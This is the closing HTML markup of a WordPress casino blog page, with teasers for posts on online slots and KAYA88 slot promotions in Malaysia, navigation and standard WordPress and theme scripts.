                <img width="480" height="480" src="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg" class="attachment-thumbnail-square size-thumbnail-square" alt="Online Slots" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg 480w, https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg 150w" sizes="auto, (max-width: 480px) 100vw, 480px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" rel="bookmark">        
        Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>Online gaming continues to surge in popularity, and while mobile</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5185 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-kaya88" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" class="post-link">
            
        
            <span class="image-element">

                <img width="400" height="400" src="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp" class="attachment-thumbnail-square size-thumbnail-square" alt="KAYA88" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp 400w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-300x300.webp 300w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" rel="bookmark">        
        Why KAYA88 Offers the Best Free Credit Slot Malaysia Promotions in 2025
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>In the fast-evolving world of online gaming, slot Malaysia has become a</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    </div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
        </div><!-- .footer-widgets-inner -->

    </div><!-- .container -->

</div><!-- #footer-widgets -->    
</footer><!-- #wi-footer -->
        </div><!-- .wi-container -->

        <div class="wrapper-bg-element"></div>

        <div class="wrapper-border-top hand-border-h wrapper-border"></div>
        <div class="wrapper-border-bottom hand-border-h wrapper-border"></div>
        <div class="wrapper-border-left hand-border-v wrapper-border"></div>
        <div class="wrapper-border-right hand-border-v wrapper-border"></div>

    </div><!-- #wi-wrapper -->

</div><!-- #wi-all -->


<div id="offcanvas" class="offcanvas offcanvas-light">

    <div class="offcanvas-inner">
        
                
                        
        <div class="offcanvas-search offcanvas-element">
            <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->        </div>
        
                
                
                <nav id="mobilenav" class="offcanvas-nav offcanvas-element">

            <div class="menu"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a><span class="indicator"><i class="indicator-ic"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul></div>
        </nav><!-- #mobilenav -->
                
                        
        

<div class="social-list offcanvas-element style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-696a7507be554">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

        
                
            
    </div><!-- .offcanvas-inner -->

</div><!-- #offcanvas -->

<div id="offcanvas-bg" class="offcanvas-bg"></div>
<div class="offcanvas-overlay" id="offcanvas-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="backtotop" class="backtotop fox-backtotop scrollup backtotop-circle backtotop-icon">
        
        <span class="btt-icon"><i class="feather-chevrons-up"></i></span>        
    </div><!-- #backtotop -->

<!-- fox_version:4.6.5--><!-- fox_demo:times--><script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wi-main-js-extra">
var WITHEMES = {"l10n":{"prev":"Previous","next":"Next"},"enable_sticky_sidebar":"","enable_sticky_header":"1","ajaxurl":"https://casinomagzine.com/wp-admin/admin-ajax.php","nonce":"e2bc0213bf","resturl_v2":"https://casinomagzine.com/wp-json/wp/v2/","resturl_v2_posts":"https://casinomagzine.com/wp-json/wp/v2/posts/","tablet_breakpoint":"840","enable_lightbox":"1"};
//# sourceURL=wi-main-js-extra
</script>
<script src="https://casinomagzine.com/wp-content/themes/fox/js/theme.min.js?ver=4.6.5" id="wi-main-js"></script>
<script src="https://connect.facebook.net/en_US/all.js?ver=1.0#xfbml=1" id="wi-facebook-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casinomagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://casinomagzine.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-16 17:27:35 -->